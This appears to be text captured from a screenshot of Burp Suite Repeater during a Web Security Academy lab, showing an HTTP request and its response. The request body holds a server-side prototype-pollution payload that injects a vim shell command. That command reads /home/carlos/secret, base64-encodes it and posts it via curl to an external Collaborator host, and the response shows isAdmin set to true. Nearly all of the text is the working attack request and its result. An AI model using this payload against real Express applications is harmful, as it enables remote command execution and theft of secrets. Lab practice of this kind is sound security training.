 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Nessus Loader JWT Editor Keys JSON Web Tokens Settings
1 × +
Send Cancel < > Target: https://0afa0060034a73f0c3da3e4900a300f9.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host: 0afa0060034a73f0c3da3e4900a300f9.web-security-academy.net
3 Cookie: session=JccYOP7lPMGm2aCY9AdOX8n3PXWVkST5
4 Content-Length : 280
5 Sec-Ch-Ua : "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform : "Windows"
7 Sec-Ch-Ua-Mobile : ?0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type : application/json;charset=UTF-8
10 Accept : */*
11 Origin : https://0afa0060034a73f0c3da3e4900a300f9.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : https://0afa0060034a73f0c3da3e4900a300f9.web-security-academy.net/my-account
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20 {
"address_line_1" :"Wiener HQ" ,
"address_line_2" :"One Wiener Way" ,
"city" :"Pwned" ,
"postcode" :"BU1 1RP" ,
"country" :"UK",
"sessionId" :"JccYOP7lPMGm2aCY9AdOX8n3PXWVkST5" ,
21 "__proto__" :{
22 "shell" :"vim",
23 "input" :
":! cat /home/carlos/secret | base64 | curl -d @- https://YOUR-COLLABORATOR-ID.oas
tify.com\n"
24 }
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Cache-Control : no-store
4 Content-Type : application/json; charset=utf-8
5 ETag: W/"115-UZDMUutuuOzXaOK+mBewN/AhLIs"
6 Date: Thu, 02 Mar 2023 19:54:50 GMT
7 Connection : close
8 Keep-Alive : timeout=5
9 X-Frame-Options : SAMEORIGIN
10 Content-Length : 277
11
12 {
"username" :"wiener" ,
"firstname" :"Peter" ,
"lastname" :"Wiener" ,
"address_line_1" :"Wiener HQ" ,
"address_line_2" :"One Wiener Way" ,
"city" :"Pwned" ,
"postcode" :"BU1 1RP" ,
"country" :"UK",
"isAdmin" :true,
"shell" :"vim",
"input" :":! curl https://q906scwl8zis4khvezxhskkhj8pzdp1e.oastify.com\n"
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 9
Done 563 bytes | 68 millis